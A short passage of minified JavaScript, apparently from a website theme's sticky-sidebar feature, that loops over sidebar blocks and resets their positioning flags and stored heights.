a=0;a<ruby_sticky_sidebar.blocks.length;a++)ruby_sticky_sidebar.blocks[a].fixed_top_run_once=!1,ruby_sticky_sidebar.blocks[a].fixed_bottom_run_once=!1,ruby_sticky_sidebar.blocks[a].top_content_run_once=!1,ruby_sticky_sidebar.blocks[a].bottom_content_run_once=!1,ruby_sticky_sidebar.blocks[a].absolute_run_once=!1,ruby_sticky_sidebar.blocks[a].content_small_run_once=!1,ruby_sticky_sidebar.blocks[a].bottom_content_last_sidebar_height=0,ruby_sticky_sidebar.blocks[a].bottom_content_last_content_height=0}};




